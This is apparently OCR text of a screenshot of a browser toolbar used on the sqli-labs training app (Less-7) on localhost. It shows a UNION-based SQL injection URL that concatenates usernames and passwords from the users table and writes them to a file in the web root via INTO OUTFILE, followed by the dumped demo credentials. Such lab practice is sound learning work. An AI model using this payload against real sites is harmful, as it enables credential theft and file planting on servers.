 Cyberfox
http://localh...Password3.txt
localhost/Username_Password3.txt
300%
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
http://localhost/sqli-labs-master/Less-7/?id=1')) union all select 1,(SELECT+GROUP_CONCAT("\n",username,"-",password+SEPARATOR+0x3c62723e)+FROM+users),3 into outfile "c:/xampp/htdocs
/Username_Password3.txt" --+
Split URL
Execute
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
1 Dumb Dumb
1 \
Dumb-Dumb<br>\
Angelina-I-kill-you<br>\
Dummy-p@ssword<br>\
secure-crappy<br>\
stupid-stupidity<br>\
superman-genious<br>\
batman-mob!le<br>\
admin-A<br>\
admin1-admin1<br>\
admin2-admin2<br>\
Type here to search
ENG
09:45
09-11-2025
5